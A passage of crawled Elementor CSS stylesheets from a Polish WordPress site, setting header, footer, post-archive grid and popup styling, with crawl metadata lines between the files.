0.3s, box-shadow 0.3s;}.elementor-6422 .elementor-element.elementor-element-45c648d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6422 .elementor-element.elementor-element-45c648d{z-index:100;}.elementor-6422 .elementor-element.elementor-element-def02bc .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-weight:700;color:#000000;}.elementor-6422 .elementor-element.elementor-element-35e9887 .elementor-icon-list-icon i{color:rgba(0,0,0,0);transition:color 0.3s;}.elementor-6422 .elementor-element.elementor-element-35e9887 .elementor-icon-list-icon svg{fill:rgba(0,0,0,0);transition:fill 0.3s;}.elementor-6422 .elementor-element.elementor-element-35e9887{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6422 .elementor-element.elementor-element-35e9887 .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-6422 .elementor-element.elementor-element-35e9887 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6422 .elementor-element.elementor-element-35e9887 .elementor-icon-list-item > a{font-size:14px;}.elementor-6422 .elementor-element.elementor-element-35e9887 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6422 .elementor-element.elementor-element-35e9887 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#fbc500;}.elementor-6422 .elementor-element.elementor-element-98d4633 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-6422 .elementor-element.elementor-element-98d4633{z-index:100;}.elementor-6422 .elementor-element.elementor-element-6b76cc8 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-weight:700;color:#000000;}.elementor-6422 .elementor-element.elementor-element-801618a .elementor-icon-list-icon i{color:rgba(0,0,0,0);transition:color 0.3s;}.elementor-6422 .elementor-element.elementor-element-801618a .elementor-icon-list-icon svg{fill:rgba(0,0,0,0);transition:fill 0.3s;}.elementor-6422 .elementor-element.elementor-element-801618a{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-6422 .elementor-element.elementor-element-801618a .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-6422 .elementor-element.elementor-element-801618a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6422 .elementor-element.elementor-element-801618a .elementor-icon-list-item > a{font-size:14px;}.elementor-6422 .elementor-element.elementor-element-801618a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6422 .elementor-element.elementor-element-801618a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#fbc500;}.elementor-6422 .elementor-element.elementor-element-eaba464 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-6422 .elementor-element.elementor-element-eaba464:hover > .elementor-element-populated >  .elementor-background-overlay{opacity:0.5;}.elementor-6422 .elementor-element.elementor-element-eaba464 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6422 .elementor-element.elementor-element-eaba464 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6422 .elementor-element.elementor-element-c8d2c42 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-weight:700;color:#000000;}.elementor-6422 .elementor-element.elementor-element-5848ec2{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-6422 .elementor-element.elementor-element-5848ec2 .elementor-widget-container{text-align:left;}.elementor-6422 .elementor-element.elementor-element-5848ec2 .elementor-social-icon{--icon-padding:0em;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6422 .elementor-element.elementor-element-657bb78 .elementor-button{background-color:#fbc500;fill:#ffffff;color:#ffffff;}.elementor-6422 .elementor-element.elementor-element-657bb78 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6422 .elementor-element.elementor-element-928bd2e:not(.elementor-motion-effects-element-type-background), .elementor-6422 .elementor-element.elementor-element-928bd2e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f3f3f3;}.elementor-6422 .elementor-element.elementor-element-928bd2e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-6422 .elementor-element.elementor-element-928bd2e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6422 .elementor-element.elementor-element-7f87c12{z-index:1;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-6422 .elementor-element.elementor-element-a719576{text-align:right;}.elementor-6422 .elementor-element.elementor-element-a719576 img{width:100%;max-width:100%;}.elementor-6422 .elementor-element.elementor-element-a719576:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-6422 .elementor-element.elementor-element-7f87c12{width:95%;}.elementor-6422 .elementor-element.elementor-element-a47c545{width:5%;}}@media(max-width:1024px){.elementor-6422 .elementor-element.elementor-element-33ea0b97{padding:0px 5px 0px 5px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-6422 .elementor-element.elementor-element-657bb78 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-6422 .elementor-element.elementor-element-a719576 img{width:60%;}}@media(max-width:767px){.elementor-6422 .elementor-element.elementor-element-33ea0b97{padding:5px 5px 5px 5px;}.elementor-6422 .elementor-element.elementor-element-120c2590{width:50%;}.elementor-6422 .elementor-element.elementor-element-120c2590 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-6422 .elementor-element.elementor-element-2028ad8 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-6422 .elementor-element.elementor-element-8b6e49a > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-6422 .elementor-element.elementor-element-45c648d{width:50%;}.elementor-6422 .elementor-element.elementor-element-45c648d > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 0px 0px 0px;}.elementor-6422 .elementor-element.elementor-element-def02bc > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-6422 .elementor-element.elementor-element-35e9887 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-6422 .elementor-element.elementor-element-98d4633{width:50%;}.elementor-6422 .elementor-element.elementor-element-98d4633 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-6422 .elementor-element.elementor-element-6b76cc8 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-6422 .elementor-element.elementor-element-801618a > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-6422 .elementor-element.elementor-element-eaba464{width:100%;}.elementor-6422 .elementor-element.elementor-element-eaba464 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-6422 .elementor-element.elementor-element-c8d2c42 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-6422 .elementor-element.elementor-element-5848ec2 .elementor-widget-container{text-align:center;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-6422 .elementor-element.elementor-element-657bb78 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6422 .elementor-element.elementor-element-a47c545{width:100%;}.elementor-6422 .elementor-element.elementor-element-a47c545 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-6422 .elementor-element.elementor-element-a719576 img{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6422 .elementor-element.elementor-element-120c2590{width:25%;}.elementor-6422 .elementor-element.elementor-element-45c648d{width:25%;}.elementor-6422 .elementor-element.elementor-element-eaba464{width:25%;}.elementor-6422 .elementor-element.elementor-element-7f87c12{width:85%;}.elementor-6422 .elementor-element.elementor-element-a47c545{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://www.tedgum.pl/wp-content/uploads/elementor/css/post-730.css?ver=1766647188
body_size: 1322
content:
.elementor-730 .elementor-element.elementor-element-c798a7d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-730 .elementor-element.elementor-element-12cef08 > .elementor-element-populated >  .elementor-background-overlay{background-color:#f3f3f3;opacity:0.5;}.elementor-730 .elementor-element.elementor-element-12cef08 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-730 .elementor-element.elementor-element-12cef08 > .elementor-element-populated, .elementor-730 .elementor-element.elementor-element-12cef08 > .elementor-element-populated > .elementor-background-overlay, .elementor-730 .elementor-element.elementor-element-12cef08 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-730 .elementor-element.elementor-element-12cef08 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0% 0% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-730 .elementor-element.elementor-element-3a192f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5% 2% 5% 2%;}.elementor-730 .elementor-element.elementor-element-3a192f5{text-align:center;}.elementor-730 .elementor-element.elementor-element-3a192f5 .elementor-heading-title{font-family:"Verdana", Sans-serif;font-size:1.5rem;text-transform:uppercase;font-style:oblique;letter-spacing:10px;text-shadow:1px 1px 1px #54595f;color:#fbc500;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-730 .elementor-element.elementor-element-a88ed32{--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-730 .elementor-element.elementor-element-a88ed32:after{content:"0.5";}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-post__thumbnail__link{width:100%;}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-post__meta-data span + span:before{content:"///";}.elementor-730 .elementor-element.elementor-element-a88ed32.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-730 .elementor-element.elementor-element-a88ed32.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-730 .elementor-element.elementor-element-a88ed32.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-post__title, .elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-post__title a{font-family:"Verdana", Sans-serif;font-size:18px;font-weight:600;}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-post__meta-data{font-family:"Tahoma", Sans-serif;font-size:12px;font-weight:400;}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-post__excerpt p{font-family:"Tahoma", Sans-serif;font-size:14px;font-weight:500;}.elementor-730 .elementor-element.elementor-element-a88ed32 a.elementor-post__read-more{font-family:"Tahoma", Sans-serif;font-size:14px;font-weight:600;}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-pagination{text-align:center;font-size:16px;line-height:3em;}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-pagination a.page-numbers:hover{color:#cccccc;}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-pagination .page-numbers.current{color:#fbc500;}body:not(.rtl) .elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-posts-nothing-found{color:#000000;font-family:"Tahoma", Sans-serif;font-size:16px;font-weight:500;}@media(max-width:1024px){.elementor-730 .elementor-element.elementor-element-c798a7d{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-730 .elementor-element.elementor-element-12cef08 > .elementor-element-populated{margin:1% 1% 1% 1%;--e-column-margin-right:1%;--e-column-margin-left:1%;padding:0% 0% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-730 .elementor-element.elementor-element-3a192f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5% 30% 5% 2%;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-730 .elementor-element.elementor-element-c798a7d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-730 .elementor-element.elementor-element-12cef08 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-730 .elementor-element.elementor-element-3a192f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10% 2% 10% 2%;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-730 .elementor-element.elementor-element-a88ed32:after{content:"0.5";}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-post__thumbnail__link{width:100%;}.elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-pagination{line-height:1.5em;}body:not(.rtl) .elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-730 .elementor-element.elementor-element-a88ed32 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}}/* Start custom CSS for archive-posts, class: .elementor-element-a88ed32 */.elementor-grid-item {border-color: #cccccc;border-style: solid;border-width:1px;-moz-border-radius:0px, -webkit-border-radius:0px;border-radius:0px;padding:10px;margin:10px;}
.elementor-post__text {padding:10px;}
.elementor-post__thumbnail {margin:10px;border:none;-moz-border-radius:0px 25px 0 0;-webkit-border-radius:25px 25px 0 0;border-radius:0px 0px 0 0;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.tedgum.pl/wp-content/uploads/elementor/css/post-7049.css?ver=1766647188
body_size: 313
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7049 .elementor-element.elementor-element-eb32e95 > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-7049 .elementor-element.elementor-element-eb32e95 .elementor-heading-title{line-height:1.5em;color:#000000;}#elementor-popup-modal-7049{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-7049 .dialog-message{width:480px;height:735px;align-items:flex-start;}#elementor-popup-modal-7049 .dialog-close-button{display:flex;}#elementor-popup-modal-7049 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}